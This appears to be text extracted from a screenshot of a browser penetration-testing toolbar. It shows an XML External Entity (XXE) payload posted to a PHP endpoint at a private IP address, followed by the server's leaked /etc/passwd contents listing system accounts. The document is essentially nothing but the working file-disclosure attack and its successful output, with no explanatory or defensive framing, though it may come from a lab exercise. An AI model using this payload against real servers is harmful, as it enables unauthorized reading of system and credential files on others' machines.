 Load URL
http://192.168.11.58/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<a>&xxe;</a>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/va
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:192:192:systemd Network Manag
/sbin/nologin polkitd:x:998:996:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to s
postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mongod:x:996:994:mongod:/var/lib/mongo:/bin/false